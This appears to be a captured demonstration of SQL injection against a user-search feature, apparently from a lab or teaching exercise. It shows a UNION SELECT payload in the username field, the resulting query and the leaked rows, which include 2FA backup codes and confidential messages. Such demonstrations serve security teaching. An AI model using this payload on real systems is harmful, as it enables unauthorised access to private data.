 -- Search users based on username pattern:
Username pattern: ' UNION SELECT user_id,subject,body,NULL FROM messages WHERE user_id = 1 --
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT user_id,subject,
body,NULL FROM messages WHERE user_id = 1 --%'
(+) Data:
{'id': 1, 'username': '2FA backup codes', 'name': '123456, 654321, 987654, 456789', 'surname': None}
{'id': 1, 'username': 'Payroll Report Q3', 'name': 'Attached is the salary sheet for all employees.', 'surname
': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 1, 'username': 'Confidential Project', 'name': 'Codename: Blackbird. Launch planned for December.', 'su
rname': None}